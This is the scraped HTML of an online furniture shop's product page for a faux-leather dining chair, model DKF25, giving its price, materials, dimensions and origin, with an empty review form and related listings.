                            <select class="mt-select-products false" name="term"><option value="">All Categories</option><optgroup class="sm-advance-search" label="All Categories"><option  value="bed">Bed</option><option  value="bedroom-furniture">Bedroom Furniture</option><option  value="coffee-table">Coffee Table</option><option  value="console-table">Console Table</option><option  value="dining-chair">Dining Chair</option><option  value="dining-room-furniture">Dining Room Furniture</option><option  value="dining-table">Dining Table</option><option  value="drawer-cabinet">Drawer Cabinet</option><option  value="dresserstool">Dresser&amp;Stool</option><option  value="expandable-dining-table">Expandable Dining Table</option><option  value="living-room-furniture">Living Room Furniture</option><option  value="luxury-collection">Luxury Collection</option><option  value="modern-collection">Modern Collection</option><option  value="new-arrivals">New Arrivals</option><option  value="pop-collection">POP Collection</option><option  value="side-cabinet">Side Cabinet</option><option  value="side-table">Side Table</option><option  value="sofa">Sofa</option><option  value="top-ranking">Top Ranking</option><option  value="tv-cabinet">TV Cabinet</option></optgroup>
                            </select>
                         </div>
                         <div class="sm_search_form">
                             <input type="text" value="" name="s" id="s"  class="search-field" placeholder="Search products" autocomplete="off"/>
                             <button type="submit" id="searchsubmit">
                             <i class="fa fa-search"></i></button>
                             <input type="hidden" name="post_type" value="product" />
                             <input type="hidden" name="taxonomy" value="product_cat" />
                         </div>
                         <div class="search-content"></div>
                    </div>
                     
                </form><!-- .woocommerce-product-search --></div><!-- .mt-woo-product-search-wrapper -->                    </div>
            
            <div class="header-woo-links-wrap">
                    		<div class="shopay-whishlist">
    			<a href="https://furbyme.com/wishlist/">
    				<i class="fas fa-heart"></i>
    				<span class="shopay-wl-counter">
    					0    				</span> 
    			</a>
    		</div>
    		<ul id="site-header-cart" class="site-header-cart">
			<li class="">
						<a class="cart-contents" href="https://furbyme.com/cart-2/" title="View your shopping cart">
			<i class="fas fa-shopping-basket"></i>
						<span class="count">0</span>
			<span class="amount">&#036;0</span>
		</a>
			</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
            </div><!-- .header-woo-links-wrap -->
        </div><!-- .search-bar-section-wrapper -->
    </div><!-- mt-container -->
</div><!-- #search-bar-section --> 
<div class="woocommerce-breadcrumbs"> <div class="mt-container"> <div class="woocommerce-breadcrumbs-wrapper"><a href="https://furbyme.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://furbyme.com/product-category/dining-room-furniture/">Dining Room Furniture</a>&nbsp;&#47;&nbsp;<a href="https://furbyme.com/product-category/dining-room-furniture/dining-chair/">Dining Chair</a>&nbsp;&#47;&nbsp;Dining Chair-DKF25</div> </div> </div>
	<div id="content" class="site-content">
	<div class="mt-container">
	<div class="shopay-all-content-wrapper">		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3433" class="product type-product post-3433 status-publish first instock product_cat-dining-chair product_cat-dining-room-furniture product_tag-faul-leather product_tag-kitchen-chair product_tag-solid-wood-leg has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-100x100.jpg" data-thumb-alt="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" class="woocommerce-product-gallery__image"><a href="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg"><img width="340" height="354" src="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-340x354.jpg" class="wp-post-image" alt="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" loading="lazy" title="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" data-caption="" data-src="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg" data-large_image="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg" data-large_image_width="666" data-large_image_height="693" srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-340x354.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-288x300.jpg 288w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg 666w" sizes="(max-width: 340px) 100vw, 340px" /></a></div><div data-thumb="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-2-100x100.jpg" data-thumb-alt="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" class="woocommerce-product-gallery__image"><a href="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-2.jpg"><img width="340" height="355" src="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-2-340x355.jpg" class="" alt="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" loading="lazy" title="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (2)" data-caption="" data-src="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-2.jpg" data-large_image="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-2.jpg" data-large_image_width="666" data-large_image_height="695" srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-2-340x355.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-2-287x300.jpg 287w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-2.jpg 666w" sizes="(max-width: 340px) 100vw, 340px" /></a></div><div data-thumb="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-3-100x100.jpg" data-thumb-alt="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" class="woocommerce-product-gallery__image"><a href="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-3.jpg"><img width="340" height="352" src="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-3-340x352.jpg" class="" alt="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" loading="lazy" title="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (3)" data-caption="" data-src="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-3.jpg" data-large_image="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-3.jpg" data-large_image_width="666" data-large_image_height="690" srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-3-340x352.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-3-290x300.jpg 290w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-3.jpg 666w" sizes="(max-width: 340px) 100vw, 340px" /></a></div><div data-thumb="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-4-100x100.jpg" data-thumb-alt="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" class="woocommerce-product-gallery__image"><a href="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-4.jpg"><img width="340" height="353" src="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-4-340x353.jpg" class="" alt="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" loading="lazy" title="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (4)" data-caption="" data-src="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-4.jpg" data-large_image="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-4.jpg" data-large_image_width="666" data-large_image_height="692" srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-4-340x353.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-4-289x300.jpg 289w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-4.jpg 666w" sizes="(max-width: 340px) 100vw, 340px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Dining Chair-DKF25</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>1.If you have bulk orders, please apply to become our partner and get more preferential prices.<strong> <a href="http://furbyme.com/partnership-application/">Click Here for Partnership Plan</a>.</strong></p>
<p>2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-<strong><a href="http://www.huihefurniture.com/">Interi Furniture.</a></strong></p>
</div>

	
	<form class="cart" action="https://furbyme.com/product/dining-chair-dkf25/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_696e6758cdcae">Dining Chair-DKF25 quantity</label>
		<input
			type="number"
			id="quantity_696e6758cdcae"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="3433" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3433  wishlist-fragment on-first-load" data-fragment-ref="3433" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:3433,&quot;parent_product_id&quot;:3433,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=3433" rel="nofollow" data-product-id="3433" data-product-type="simple" data-original-product-id="3433" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="https://furbyme.com?action=yith-woocompare-add-product&id=3433" class="compare button" data-product_id="3433" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M504.971 359.029c9.373 9.373 9.373 24.569 0 33.941l-80 79.984c-15.01 15.01-40.971 4.49-40.971-16.971V416h-58.785a12.004 12.004 0 0 1-8.773-3.812l-70.556-75.596 53.333-57.143L352 336h32v-39.981c0-21.438 25.943-31.998 40.971-16.971l80 79.981zM12 176h84l52.781 56.551 53.333-57.143-70.556-75.596A11.999 11.999 0 0 0 122.785 96H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12zm372 0v39.984c0 21.46 25.961 31.98 40.971 16.971l80-79.984c9.373-9.373 9.373-24.569 0-33.941l-80-79.981C409.943 24.021 384 34.582 384 56.019V96h-58.785a12.004 12.004 0 0 0-8.773 3.812L96 336H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h110.785c3.326 0 6.503-1.381 8.773-3.812L352 176h32z" /></svg></a><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DKF25</span></span>

	
	<span class="posted_in">Categories: <a href="https://furbyme.com/product-category/dining-room-furniture/dining-chair/" rel="tag">Dining Chair</a>, <a href="https://furbyme.com/product-category/dining-room-furniture/" rel="tag">Dining Room Furniture</a></span>
	<span class="tagged_as">Tags: <a href="https://furbyme.com/product-tag/faul-leather/" rel="tag">Faul Leather</a>, <a href="https://furbyme.com/product-tag/kitchen-chair/" rel="tag">Kitchen Chair</a>, <a href="https://furbyme.com/product-tag/solid-wood-leg/" rel="tag">Solid Wood Leg</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><img   alt="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" width="666" height="693" data-srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg 666w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-340x354.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-288x300.jpg 288w"  data-src="http://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg" data-sizes="(max-width: 666px) 100vw, 666px" class="alignnone size-full wp-image-3434 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-3434" src="http://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg" alt="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" width="666" height="693" srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg 666w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-340x354.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-288x300.jpg 288w" sizes="(max-width: 666px) 100vw, 666px" /></noscript> <img loading="lazy"   alt="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" width="666" height="695" data-srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-2.jpg 666w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-2-340x355.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-2-287x300.jpg 287w"  data-src="http://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-2.jpg" data-sizes="(max-width: 666px) 100vw, 666px" class="alignnone size-full wp-image-3435 lazyload" src="[data-uri]" /><noscript><img loading="lazy" class="alignnone size-full wp-image-3435" src="http://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-2.jpg" alt="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" width="666" height="695" srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-2.jpg 666w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-2-340x355.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-2-287x300.jpg 287w" sizes="(max-width: 666px) 100vw, 666px" /></noscript> <img loading="lazy"   alt="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" width="666" height="690" data-srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-3.jpg 666w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-3-340x352.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-3-290x300.jpg 290w"  data-src="http://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-3.jpg" data-sizes="(max-width: 666px) 100vw, 666px" class="alignnone size-full wp-image-3436 lazyload" src="[data-uri]" /><noscript><img loading="lazy" class="alignnone size-full wp-image-3436" src="http://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-3.jpg" alt="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" width="666" height="690" srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-3.jpg 666w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-3-340x352.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-3-290x300.jpg 290w" sizes="(max-width: 666px) 100vw, 666px" /></noscript> <img loading="lazy"   alt="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" width="666" height="692" data-srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-4.jpg 666w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-4-340x353.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-4-289x300.jpg 289w"  data-src="http://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-4.jpg" data-sizes="(max-width: 666px) 100vw, 666px" class="alignnone size-full wp-image-3437 lazyload" src="[data-uri]" /><noscript><img loading="lazy" class="alignnone size-full wp-image-3437" src="http://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-4.jpg" alt="dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" width="666" height="692" srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-4.jpg 666w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-4-340x353.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-4-289x300.jpg 289w" sizes="(max-width: 666px) 100vw, 666px" /></noscript></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_sku">
			<th class="woocommerce-product-attributes-item__label">SKU</th>
			<td class="woocommerce-product-attributes-item__value"><p>DKF25</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_material">
			<th class="woocommerce-product-attributes-item__label">Material</th>
			<td class="woocommerce-product-attributes-item__value"><p>Faux Leather, Solid Wood Leg</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_dimension">
			<th class="woocommerce-product-attributes-item__label">Dimension</th>
			<td class="woocommerce-product-attributes-item__value"><p>480*480*860</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_style">
			<th class="woocommerce-product-attributes-item__label">Style</th>
			<td class="woocommerce-product-attributes-item__value"><p>Modern Design</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_type">
			<th class="woocommerce-product-attributes-item__label">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Dining Room Furniture, Kitchen Furniture</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_application">
			<th class="woocommerce-product-attributes-item__label">Application</th>
			<td class="woocommerce-product-attributes-item__value"><p>Dining Room Modern Solid Wood Leg Kitchen Upholsterd Leather Dining Chair</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_general-use">
			<th class="woocommerce-product-attributes-item__label">General Use</th>
			<td class="woocommerce-product-attributes-item__value"><p>Villa Furniture, Apartment Furniture, Home Furniture, Hotel Furniture</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_place-of-origin">
			<th class="woocommerce-product-attributes-item__label">Place of Origin</th>
			<td class="woocommerce-product-attributes-item__value"><p>Guangzhou,China</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Dining Chair-DKF25&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/dining-chair-dkf25/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://furbyme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea autocomplete="new-password"  id="b4f1075cdc"  name="b4f1075cdc"   cols="45" rows="8" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a330641043dd9af58a7e0f5953bc14ea" );document.getElementById("b4f1075cdc").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3433' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

		<div id="enquiry" class="pe-enq-wrapper">
							<a href="#" class="contact pe-show-enq-modal pe-enq-btn-link">Make an enquiry for this product</a>
						</div>
		
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-3420 status-publish first instock product_cat-dining-chair product_cat-dining-room-furniture product_tag-faul-leather product_tag-kitchen-chair product_tag-solid-wood-leg has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumbnail-wrap"><img width="340" height="340"   alt="722china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/11/722china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/722china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/11/722china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-300x300.jpg 300w, https://furbyme.com/wp-content/uploads/2020/11/722china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-150x150.jpg 150w, https://furbyme.com/wp-content/uploads/2020/11/722china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg 666w"  data-src="https://furbyme.com/wp-content/uploads/2020/11/722china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/11/722china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="722china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/11/722china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/722china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/11/722china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-300x300.jpg 300w, https://furbyme.com/wp-content/uploads/2020/11/722china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1-150x150.jpg 150w, https://furbyme.com/wp-content/uploads/2020/11/722china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg 666w" sizes="(max-width: 340px) 100vw, 340px" /></noscript><a href="#" class="button yith-wcqv-button" data-product_id="3420">Quick View</a></div><!-- .product-thumbnail-wrap --><a href="https://furbyme.com/product/dining-chair-dkf22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Dining Chair-DKF22</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99</bdi></span></span>
